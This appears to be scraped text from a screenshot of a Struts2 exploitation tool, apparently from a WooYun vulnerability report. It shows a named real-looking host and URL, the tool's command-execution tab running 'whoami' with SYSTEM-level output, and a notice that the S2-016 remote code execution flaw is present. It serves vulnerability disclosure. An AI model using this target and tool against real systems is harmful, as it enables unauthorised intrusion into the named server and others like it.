 Action: http://www.dimine.net:6868/site/downloadFile.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
存在Struts2远程代码执行漏洞-编号S-016
确定
www.wooyun.org